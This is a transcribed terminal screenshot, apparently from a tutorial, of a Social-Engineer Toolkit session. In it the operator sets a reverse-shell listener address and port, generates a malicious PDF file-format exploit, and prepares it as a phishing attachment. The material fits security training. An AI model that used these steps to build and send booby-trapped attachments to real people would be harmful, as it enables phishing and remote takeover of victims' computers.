 Terminal
File Edit View Search Terminal Help
ting port on remote system
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP usin
g SSL and use Meterpreter
set:payloads>1
set> IP address for the payload listener: 192.168.241.137
set:payloads> Port to connect back on [443]:80
[-] Generating fileformat exploit...
[*] Payload creation complete.
[*] All payloads get sent to the /root/.set/template.pdf directory
[-] As an added bonus, use the file-format creator in SET to create your attachm
ent.
Right now the attachment will be imported with filename of 'template.whatever
'
Do you want to rename the file?
example Enter the new filename: moo.pdf
1. Keep the filename, I don't care.
2. Rename the file, I want to be cool.
set:phishing>1